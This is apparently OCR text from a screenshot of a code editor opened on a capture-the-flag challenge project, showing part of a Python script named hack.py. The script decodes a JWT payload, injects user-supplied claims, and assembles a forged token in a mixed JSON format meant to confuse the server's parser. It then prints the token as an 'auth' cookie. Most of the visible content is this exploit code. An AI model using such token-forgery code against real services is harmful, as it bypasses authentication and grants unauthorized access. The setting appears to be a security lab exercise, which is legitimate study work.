 Applications Places System
File Edit Selection View Go ... chall
EXPLORER ... haproxy.cfg hack.py
CHALL
hack.py > ...
challenge
app
main
templates
__init__.py
routes.py
middleware
__init__.py
config.py
run.py
conf
haproxy.cfg
requirements.txt
supervisord.conf
uwsgi.ini
$ build_docker.sh
Dockerfile
hack.py
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
30 print(f'[+] Decoded payload: {parsed_payload}')
31
32 # Processing of the user input and inject new claims
33 try:
34     claims = args.claim.split(",")
35     for c in claims:
36         key, value = c.split("=")
37         parsed_payload[key.strip()] = value.strip()
38 except:
39     print("[-] Given claims are not in a valid format")
40     exit(1)
41
42 # merging. Generate a new payload
43 print(f'[+] Inject new "fake" payload: {parsed_payload}')
44 fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
45 print(f'[+] Fake payload encoded: {fake_payload}\n')
46
47 # Create a new JWT Web Token
48 new_payload = '{"  ' + header + '.' + fake_payload + '.":"","protected":"' + \
49     header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
50 print(f'[+] New token:\n {new_payload}\n')
51 print(
52     f'Example (HTTP-Cookie):\n------------------------------\nauth={new_payload}')
53
0 1 0 Spaces: 4 UTF-8 MagicPython 3.11.2 64-bit Prettier
Menu /bin/bash [Mozilla Firefox] [Burp Suite Professio... hack.py - chall - Visual...